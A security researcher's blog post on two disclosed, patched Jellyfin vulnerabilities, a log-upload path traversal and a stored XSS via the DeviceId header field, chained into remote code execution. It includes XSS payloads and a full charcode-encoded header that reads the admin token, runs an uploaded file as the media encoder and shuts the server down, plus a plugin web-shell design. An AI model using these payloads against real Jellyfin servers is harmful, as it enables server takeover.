Peanut Butter Jellyfin Time

“But what is best is what we saved for last. The one sure-fire thing to make your best day ever the best day ever!"

— SpongeBob, ‘Jellyfishing’

I always thought of getting a CVE as information security’s rite of passage. Which is probably shallow reasoning, but the symbolic value can’t be denied.

Because I really love this stuff, I decided to treat myself to my very first CVE! Not to please some hiring manager or human resource department, but simply to create a sense of belonging.

The following article highlights the discovery process for CVE-2023-30626 and CVE-2023-30627, which combined with a low-privileged user account allow for remote code execution on any unpatched Jellyfin instance.

We’re going to talk about my approach, Jellyfin's internals and of course the two vulnerabilities themselves.

I’m not interested in only popping alert boxes or dropping pwn.txt files1, but rather getting to know the application and creating the most impactful exploit I possibly can.

What is Jellyfin?

Jellyfin is the volunteer-built media solution that puts you in control of your media. Stream to any device from your own server, with no strings attached. Your media, your server, your way.

It’s part of the holy Media Server Triforce, the two other options being Plex and Emby. Jellyfin is actually a fork of the latter, right before it became closed-source. You can learn more about the history of the project here.

While I don’t personally use Jellyfin2, I’m still really impressed by the scope of the project. It just goes to show what can be achieved in the open source space with a core team and the help of numerous contributors.

Because it’s a fork, there’s a huge amount of legacy code and technical debt that accumulated over time. While working in such a codebase, the decision between breaking backwards compatibility and simply rolling with it frequently comes up.

From a security perspective, this is especially interesting. All those seams between new and old are a perfect place to look for little exploitable cracks.

Jellyfin has numerous clients, but the only one we’re talking about is the web client, which comes bundled with the installation by default.

Our main focus, however, lies on the server itself. It’s an ASP.NET Core application written in C#, which is one of the reasons why I’ve picked Jellyfin as my research project. I feel rather comfortable in that environment.

Jellyfin can be installed on a variety of hosts. When not stated otherwise, assume the Windows build for this article.

Methodology

There, I said it. The bad word. Talking about methodology is like talking about one’s blogging setup. Both are highly subjective and individual topics. I feel like time may be better spend on more concrete topics.

Of course that’s not true at all! We can always learn by looking at how other people do things3. Mixing and matching of different techniques and approaches oftentimes enables us to look at a problem from a different angle.

Even though my previous research approach was more laissez-faire, I’ve still taken notes like a good boy. Not because I love optimization and hate having fun. But because wasting time has nothing to do with having fun!

Those notes enabled me to do some planning based on what did and did not work before.

The following things helped me a lot this time:

- looking at every previous CVE

- looking at many

Githubissues - grepping for interesting things like

Process.Start(),<Binary,Soap,Los>Formatter,Path.Combine()etc. and working backwards from the call sites - actually playing with the application for an extended period of time

- always taking notes of interesting quirks, assumptions and potential ideas

- when in doubt, taking one of those assumptions and see if it holds

Jellyfin being an open source project makes the process a lot simpler. We have the original source code, which greatly simplifies static analysis. We can also easily set up a development environment4, which aids with dynamic analysis.

Moreover, things like the aforementioned Github issues are a treasure trove of past bugs, with varying degrees of security implications. I feel like those are even more important than the previous CVEs, simply because many issues may be nothing more than an annoying bug for the reporter, but could actually be an indication of a more systemic issue.

If nothing else, we can get a feel for where to focus our attention.

Authorization

Jellyfin's codebase is quite big, so we need to do exactly that: Focus our attention on a specific sub-system. A REST API is always interesting, so let’s check it out.

ASP.NET provides a nice way of annotating individual endpoints with the [Authorize] attribute, which makes it immediately clear what kind of restrictions are imposed on any given route.

At first I’ve only looked at endpoints that can be reached unauthenticated. But given a little more access in the form of a low-privileged user, we can dramatically expand the attack surface.

That’s all dandy, but how do we authenticate ourselves against the API in practice? Just by looking at the documentation, it wasn’t really clear to me how to do it. Thankfully, I’ve found this useful article.

There are two main ways5 of passing authentication tokens:

- via the

Authorizationheader - via a custom

X-Emby-Tokenheader

The value of the latter is an actual session token as one would expect. But the value of the former is a little funky:

MediaBrowser Client="Jellyfin Web", Device="Firefox", DeviceId="TW96aWxsYS81LjAgKFgxMTsgTGludXggeDg2XzY0OyBydjo5", Version="10.8.9", Token="<your-session-token>"

A rather unusual Authorization header, that’s for sure. When used for authentication, those values end up in an AuthenticationRequest, which stores the details of the session. But what makes it more than a curiosity is the fact that many of these value are implicitly trusted all over the codebase. Let’s have a look at an example.

Traversing Directories Left and Right (CVE-2023-30626)

Jellyfin has an endpoint that allows clients to upload log files. It is enabled by default. The POST request’s body gets copied to the file as is.

Ultimately, we end up in this method:

| |

A malicious user has control over every parameter via the Authorization header! The two strings are being interpolated into a filename in line 3. Said filename gets combined with a base path for log files into the final path.



Let’s have a look at a debugging session for the method:

Figure 1: Debugging view of WriteDocumenetAsync()

When creating a session, we specified a clientName of \..\..\ROFL. This will let us write the file one directory above the intended one.

But why do we have to reference the parent two times?

Well, the first slash terminates the mandatory upload_ prefix, which makes it a directory. We then reference the “parent”, which gets rid of the fake upload_ directory entirely. One more pair of dots finally allow us to break out of the logging directory.

Here’s some code for clarification:

| |

A classic directory traversal that actually popped up somehwere else before.

It looks like this particular issue was introduced here and merged into master here, which makes it present since version v10.8.0-alpha2.

Alright, we have a file write with partially controlled name and fully controlled content. The only restriction is a 1MB limit for the content.

There has to be something interesting we can do with this, right?

Right?

Many dead ends

I’ve tried quite a lot of things in order to exploit the file write. Feel free to skip the next couple of sections of trial and error. Feel even more free to tell me about your ideas!

T-800

If we could control where the filename gets terminated, we’d be able to provide our own extension. Sadly that’s not possible, as the NUL byte aka \0 counts as an invalid path character.

We could try something funny with Unicode (🤡), but let’s just accept the .log extension for the moment.

Insider Threats

A great first choice is staying inside the Jellyfin ecosystem, so I’ve looked into their plugin system. They use auto-discovery of DLLs in the process of loading plugins, which ultimately brings us to DiscoverPlugins().

The first obstacle: Only sub directories of the plugin directory get enumerated. We can only write a file, not create a directory, though. But wait, there’s already a config folder present by default! That’ll work, but our hopes get shattered a few lines later:

entry.DllFiles = Directory.GetFiles(entry.Path, "*.dll", SearchOption.AllDirectories);

Only files ending in .dll are picked up, huh.

So while learning about the plugins didn’t yield immediate results, we’re going the apply that knowledge later.

Windows Autostart

Next up a classic: Putting a file into the user’s autostart directory. We can write into it, but because Windows places a lot of importance on file extensions, only Notepad will pop up and display our .log file. I guess we could mount a social engineering attack:

ATTENTION! We’ve encrypted all your files. For further instructions, please change the extension of that other file to .exe and double click it.

100% guaranteed, every time 🤥.

I really thought having full control over the content and partial control over the name would be an easy win.

It turns out the other way around would be simpler to exploit, as demonstrated by Stephen Röttger in his Chrome sandbox escape. He writes a cookie file, which is basically a SQLite database, into the autostart directory and inserts a command disguised as a cookie. Because he controls the extension (.bat), Windows will execute the command-as-cookie inside the SQLite database file just fine. Brilliant!

2023 is the Year of 🐧 on the Desktop

We’ve hit a dead end on Windows, so maybe focusing on another operating system is the right move. There’s an official Docker image and while the installation instructions mention the possibility of running as an unprivileged user, running as superprivileged root is still the default.

Because we’re root, we can write anywhere. So what are our options?

Linux has the ~/.config/autorun directory. Usually, .desktop files reside there specifying which applications to run on startup. But no luck: It turns out the extension has to be .desktop!

Another option is writing crontab snippets directly into the /etc/cron.d directory, which could make scheduling the execution of another binary dropped by us via the /ClientLog/Document endpoint possible.

A quick scan of the manpage yields this:

[Files] cannot contain any dots.

I would’ve been really devastated if the very idea wasn’t flawed to begin with.

We’re still inside a container, where only one process gets executed on startup anyway. So without fiddling around, no cron jobs are executed.

I Have Something in Store for You (CVE-2023-30627)

A lot of dead ends. Yeah, yeah, we gained precious knowledge - It’s true!

But I didn’t want to give up just yet. We have to achieve the ultimate goal in life:

Remote Code Execution

It looks like our file write alone is not enough. What would be enough, though?

Looking through the endpoints, it became clear that an admin account can do a lot of interesting things. Not quite executing code, but close enough.

Because of that powerful API, all we realistically need is a XSS vulnerability inside the web client. So let’s find one!

The Hunt for XSS

There are two relatively new CVEs for XSS issues in the web client, so maybe we’re onto something.

We know that the session values from the Authorization header are implicitly trusted all over the codebase. Maybe that’s also the case for the web client?



Looking around the admin dashboard, we can see the Devices section:

Figure 2: Devices section of the admin dashboard

Promising indeed, but how does the responsible code look?

| |

Oh oh. The plus sign. Cross-site scripting’s best friend.

This really is a textbook example of a Stored XSS vulnerability. They’ve been escaping strings for some time now. Not nearly enough, though!

Nice, that was a lot quicker than I imagined.

Digging around, it looks like the issue was present since at least here, which would mean version 10.1.0 (the oldest release on Github).

Proof of Concept

In order to trigger the vulnerability, we can create a new session with a crafted DeviceId:

[...] DeviceId="' onmouseover=alert(document.domain) data-lol='" [...]

We close the expected HTML attribute with a single quote, insert a malicious event handler attribute and finish with our own data-attribute that contains another single quote to match the closing quote from the expected attribute.

Attribute. Quote.

Doing anything fancier than an alert() proves to be difficult. That’s because all those values from the Authorization header get parsed by a scary looking piece of code, which means we cannot easily use quotation marks.

Single quotes are also iffy, because we’re in the middle of said event handler attribute. Maybe something can be done with different encodings, but:

Dealing with encodings is never fun, so let’s make it easy for ourselves. Thankfully, inline scripts are not blocked via Content Security Policy, which allows the usage of eval().

In order to get around the quotation marks for the string eval() expects as an argument, we can use String.fromCharCode():

[...] DeviceId="' onmouseover=eval(String.fromCharCode(97,108,101,114,116,40,100,111,99,117,109,101,110,116,46,100,111,109,97,105,110,41,59)) data-lol='" [...]

The payload is the same as above, but it certainly makes us look way more legit, right?

Getting Jiggy Wit It

Our goal is still RCE.

The simplest way would be to enable a new package source and install a malicious plugin from there. While this should work with a couple of API calls, we’d need to host said repository somewhere.

Let’s find us another, more convoluted way!

Drop It Like It’s Hot

The REST API features an endpoint for changing the media encoder (basically ffmpeg) path, probably out of necessity for the first-time setup.

Said encoder binary always runs out of process, meaning it gets started via Process.Start(). We already scanned the repository for it. Why? Because it’s always a potential vector for RCE.

Do you remember our file write from before? Forget about the directory traversal, all we need is the unrestricted content part.

Maybe we can trick Jellyfin into executing our malicious log file, even with the .log extension?

As luck has it, we can absolutely do that! Every time a new path is provided, it gets validated. Thankfully for us, validation involves calling the binary:

| |

Booyakasha!

That’s really the best case scenario: Our own code runs, but validation fails and the actual media encoder doesn’t get replaced.

We could stop right here and execute some off-the-shelf payload, but let’s get even more convoluted!

Conceptually, we can think of our malicious log file as a dropper. Wich makes sense for the 1MB limit we’re facing. It only contains the next stage and therefore looks rather simple:

| |

Now for the more interesting part: What’s inside the dropped DLL?

GOING UNDERCOVER

I’ve told you we’d make use of our plugin knowledge! Why a plugin? On my resume, I’d put:

In order to gain persistent access to the target machine, a malicious implant in the form of a custom application plugin is deployed (see

CWE-553).

But, you know, the reason is much simpler: I find it really funny.

The Jellyfin team provides a template repository. From the README we learn about all the different interfaces we can implement in order to add functionality.

As we’ve already noted, the server uses auto-discovery-reflection-magic on startup to load plugins and provides different hooks for the code at runtime.

So what is inside our plugin DLL? Let’s start with the most straightforward part, an additional endpoint:

| |

The above is a standard ASP.NET controller. Embedding external controllers is not a Jellything, but actually encouraged by Microsoft's official documentation.

We specify the route to our controller in line six and use part of the URL to execute a command on the server. You know, the usual web shell stuff.

We could, of course, add the almighty endpoint of the previous article, which would allow us to do slightly fancier web shell stuff.

Enough serious business! Let’s have some fun.

After seeing the IIntroProvider interface in the aforementioned plugin template repository, I was sold. Of course we’re using our ability to execute arbitrary code on the machine to let an annoying intro play before every other video.

In order for this to work, we need some preparation. Thankfully, there’s the IServerEntryPoint interface, which lets us run code on startup.

| |

A few things are interesting here. In line 14, the intro is provided as a raw byte array as opposed to our usual Base64 encoded string.

Remember: Our original dropper can only be 1MB. It contains the DLL and it contains the intro. Matryoshka style.

Without fetching any more resources, we’re quite limited in size. Base64 has an average overhead of about 33%, which we simply cannot afford here!

Next up, lines 23 to 24 show how to dynamically retrieve important classes via dependency injection. The details are not important, but suffice it to say we’re deep inside Jellyfin at this point.

Alright, we’ve dropped our intro video and registered it. Let’s have a look at the final 🧩, the IntroProvider itself:

| |

Neither the item about to be played, nor the user requesting it are of interest to us. We always return the same intro that we registered in the previous step.

Full Chain

That was quite a lot, so let’s go through the steps again:

- Create a new session with a crafted

Authorizationheader:- MAGIC_PWN_STRING as

ClientorVersion - our XSS exploit as

DeviceId

- MAGIC_PWN_STRING as

- Upload the malicious logfile

- (Admin hovers over our device in dashboard)

XSSpayload will:- construct the correct path to the logfile

- change media encoder path to the logfile (validation -> RCE)

- shut down the server

- Malicious logfile will:

- create a new plugin subdirectory

- place our own plugin

DLLinside it

- (Someone restarts the server manually)

- Our plugin gets loaded and does:

- provide a startup routine, which writes a video inside

Jellyfin'stemp directory - register that file within

Jellyfinso that our intro provider is able to reference it - provide a bonus in the form of a new endpoint that executes commands

- provide a startup routine, which writes a video inside

We definitely found a more convoluted way, that’s for sure!

Here’s the XSS exploit that ties everything together.

| |

A few API calls, an anonymous async function that gets called directly after its definition. Nothing too crazy.

As you remember, we want to pass that script to eval() via String.fromCharCode(). CyberChef got us covered.

Here’s the final Authorize header used for the attack:

MediaBrowser Client="MAGIC_PWN_STRING", Device="jellyfinito", DeviceId="' onmouseenter=eval(String.fromCharCode(33,97,115,121,110,99,32,102,117,110,99,116,105,111,110,40,41,123,99,111,110,115,116,32,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,108,105,110,101,97,114,45,103,114,97,100,105,101,110,116,40,49,56,48,100,101,103,44,32,114,103,98,97,40,50,53,53,44,32,48,44,32,48,44,32,49,41,32,48,37,44,32,114,103,98,97,40,50,53,53,44,32,50,53,53,44,32,48,44,32,49,41,32,51,51,37,44,32,114,103,98,97,40,48,44,32,49,57,50,44,32,50,53,53,44,32,49,41,32,54,54,37,44,32,114,103,98,97,40,49,57,50,44,32,48,44,32,50,53,53,44,32,49,41,32,49,48,48,37,34,59,99,111,110,115,111,108,101,46,119,97,114,110,40,34,37,99,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,34,44,101,41,44,99,111,110,115,111,108,101,46,119,97,114,110,40,34,37,99,32,32,32,32,32,32,95,32,32,95,92,110,32,32,111,32,32,32,32,32,47,47,32,47,47,32,32,32,32,32,32,32,47,41,111,32,32,32,32,32,32,32,111,32,95,47,95,92,110,32,44,32,32,95,32,32,47,47,32,47,47,32,95,95,32,32,44,32,47,47,44,32,32,95,32,95,32,32,44,32,32,47,32,32,95,95,92,110,47,124,95,40,47,95,40,47,95,40,47,95,47,32,40,95,47,95,47,47,95,40,95,47,32,47,32,47,95,40,95,40,95,95,40,95,41,92,110,47,41,32,32,32,32,32,32,32,32,32,32,32,32,32,47,32,47,41,92,110,47,32,32,32,32,32,32,32,32,32,32,32,32,32,39,32,40,47,32,32,32,32,32,32,32,32,32,45,45,32,71,69,66,73,82,71,69,32,40,50,48,50,51,41,92,110,34,44,34,99,111,108,111,114,58,32,35,100,51,51,54,56,50,34,41,44,99,111,110,115,111,108,101,46,119,97,114,110,40,34,37,99,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,34,44,101,41,59,99,111,110,115,116,32,111,61,110,101,119,32,65,117,100,105,111,40,34,104,116,116,112,115,58,47,47,117,112,108,111,97,100,46,119,105,107,105,109,101,100,105,97,46,111,114,103,47,119,105,107,105,112,101,100,105,97,47,99,111,109,109,111,110,115,47,100,47,100,57,47,87,105,108,104,101,108,109,95,83,99,114,101,97,109,46,111,103,103,34,41,59,111,46,118,111,108,117,109,101,61,46,50,44,111,46,112,108,97,121,40,41,59,99,111,110,115,116,32,97,61,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,67,108,97,115,115,78,97,109,101,40,34,99,97,114,100,73,109,97,103,101,34,41,59,102,111,114,40,99,111,110,115,116,32,101,32,111,102,32,97,41,101,46,115,116,121,108,101,46,98,97,99,107,103,114,111,117,110,100,73,109,97,103,101,61,34,117,114,108,40,104,116,116,112,58,47,47,119,119,119,46,115,104,101,114,118,46,110,101,116,47,99,109,47,101,109,111,116,105,99,111,110,115,47,116,114,111,108,108,102,97,99,101,47,98,105,103,45,116,114,111,108,108,45,115,109,105,108,101,121,45,101,109,111,116,105,99,111,110,46,106,112,101,103,41,34,59,99,111,110,115,116,32,116,61,123,34,88,45,69,109,98,121,45,84,111,107,101,110,34,58,74,83,79,78,46,112,97,114,115,101,40,108,111,99,97,108,83,116,111,114,97,103,101,46,106,101,108,108,121,102,105,110,95,99,114,101,100,101,110,116,105,97,108,115,41,46,83,101,114,118,101,114,115,91,48,93,46,65,99,99,101,115,115,84,111,107,101,110,125,59,108,101,116,32,110,61,97,119,97,105,116,32,102,101,116,99,104,40,34,47,83,121,115,116,101,109,47,73,110,102,111,34,44,123,104,101,97,100,101,114,115,58,116,125,41,59,99,111,110,115,116,32,115,61,40,97,119,97,105,116,32,110,46,106,115,111,110,40,41,41,46,76,111,103,80,97,116,104,59,110,61,97,119,97,105,116,32,102,101,116,99,104,40,34,47,83,121,115,116,101,109,47,76,111,103,115,34,44,123,104,101,97,100,101,114,115,58,116,125,41,59,99,111,110,115,116,32,99,61,123,80,97,116,104,58,96,36,123,115,125,92,92,36,123,40,97,119,97,105,116,32,110,46,106,115,111,110,40,41,41,46,102,105,110,100,40,40,101,61,62,101,46,78,97,109,101,46,105,110,99,108,117,100,101,115,40,34,77,65,71,73,67,95,80,87,78,95,83,84,82,73,78,71,34,41,41,41,46,78,97,109,101,125,96,44,80,97,116,104,84,121,112,101,58,34,99,117,115,116,111,109,34,125,59,97,119,97,105,116,32,102,101,116,99,104,40,34,47,83,121,115,116,101,109,47,77,101,100,105,97,69,110,99,111,100,101,114,47,80,97,116,104,34,44,123,109,101,116,104,111,100,58,34,80,79,83,84,34,44,104,101,97,100,101,114,115,58,123,46,46,46,116,44,34,67,111,110,116,101,110,116,45,84,121,112,101,34,58,34,97,112,112,108,105,99,97,116,105,111,110,47,106,115,111,110,34,125,44,98,111,100,121,58,74,83,79,78,46,115,116,114,105,110,103,105,102,121,40,99,41,125,41,44,97,119,97,105,116,32,102,101,116,99,104,40,34,47,83,121,115,116,101,109,47,83,104,117,116,100,111,119,110,34,44,123,109,101,116,104,111,100,58,34,80,79,83,84,34,44,104,101,97,100,101,114,115,58,116,125,41,125,40,41,59)) data-lol='", Version="1337", Token=""

It does look a little suspicious, don’t you think? 🥸

Demo

After so many words it’s finally time to watch something. You’ve earned it.

The video shows the exploitation process from the perspective of an administrative user.

Aftermath

I’ve reported both vulnerabilities together with proof of concepts to the maintainers as per their security policy. As a response, a Github security advisory and private fork of the repository were created, which gave me the chance to collaborate on the patches.

In the meantime, I continued to work on the presented RCE chain in order to show the real impact of those issues. And because it’s fun.

I also provided a patch which hasn’t been merged, because its implications are not easy to asses. That’s exactly what I’ve alluded to at the beginning of the article:

Making the decision between breaking backwards compatibility and simply rolling with it.

So while the fixes don’t go far enough in my opinion, I completely understand the reasoning behind it6. And let’s not forget that these people work on Jellyfin in their spare time!

The issues are fixed with release 10.8.10.

If you are interested in the details, check out the advisory.

Conclusion

Properly dealing with user input is really hard. Especially if it creeps up in unexpected places.

Do we validate incoming data? Do we validate outgoing data? Do we validate both times?

There’s no one fits all solution!

An open source project like Jellyfin might be better off with as much sanitization and restrictions as possible, because of the sheer number of people making changes to the codebase who all have their own assumptions.

Another project might have some well-defined choke points that can be audited heavily.

In any case, it’s always worthwhile to take the flow of user input into consideration, maybe even with automated taint analysis.

Another aspect to consider is just how powerful an XSS vulnerability can be in the right environment. With the ever-growing popularity of web apps and their backing REST/GraphQL APIs, there are so many possibilities for abuse. I love it.

As always: If you have questions, corrections, or simply want to get in touch: Please please please holla at me.

Thank you so much for reading - it truly makes my day 🌞.

Acknowledgments

- Joshua Boniface for coordinating the disclosure internally and externally.

- Ian Walton and David Ullmer for providing the patches.

- The rest of the

Jellyfinteam for providing feedback and simply working on the project in their spare time. - James Harvey for giving me a head start in using the Jellyfin API.

I’m not in desperate need of a

CVE! ↩︎Or any other media streaming solution, for that matter. ↩︎

That’s why I write long, mostly chronologically structured articles - I’d like to highlight the journey. ↩︎

Oftentimes with instructions provided in the project’s

README.md. ↩︎Actually there are more, which I’ve learned after the fact. ↩︎

Additionally, the discussion will continue. Feel free to contribute. ↩︎